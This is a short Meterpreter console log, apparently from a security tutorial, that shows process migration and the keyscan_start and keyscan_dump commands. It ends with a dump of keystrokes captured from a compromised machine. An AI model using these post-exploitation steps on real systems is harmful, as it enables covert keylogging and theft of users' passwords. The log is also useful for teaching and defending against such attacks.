 meterpreter > migrate 372
[*] Migrating from 1084 to 372...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
amir phl <Back>  <Back>  <Back>  <Back> phl  <Prior>  <Clear>  <Next>  <End> 95319 <Delete>  <Back>  <Back>  <Back> 31014 <Ctrl>  <LCtrl> ss
meterpreter >